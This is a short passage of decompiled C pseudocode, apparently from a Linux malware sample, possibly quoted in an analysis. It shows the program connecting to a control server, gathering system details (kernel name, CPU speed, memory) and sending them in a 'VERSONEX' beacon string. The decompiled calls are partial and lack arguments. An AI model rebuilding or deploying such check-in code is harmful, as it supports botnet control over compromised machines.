 50 result = ServerConnectCliA();
51 MainSocketA = result;
52 if ( result > 0 )
53 {
54 v31 = 0;
55 v31 = uname(&v13);
56 if ( v31 >= 0 )
57 {
58 strcpy(&v7, &v14);
59 }
60 else
61 {
62 v7 = 1852534357;
63 v8 = 7239535;
64 }
65 GetCpuInfo((unsigned int *)&v9, (unsigned int *)&v10);
66 v30 = sysinfo(&v3);
67 v11 = v4 >> 20;
68 v12 = (v4 - v5) >> 20;
69 memset(&v23, 0, 0x400u);
70 snprintf(&v23, 1024, "VERSONEX:Linux-%s|%d|%d MHz|%dMB|%dMB|%s", (unsigned int)&v7);
71 result = MainSocketA;
72 if ( MainSocketA )
73 {
74 if ( send(MainSocketA) <= 0 )
75 {
76 printf("send infor error", (unsigned int)&v23);
77 result = close(MainSocketA);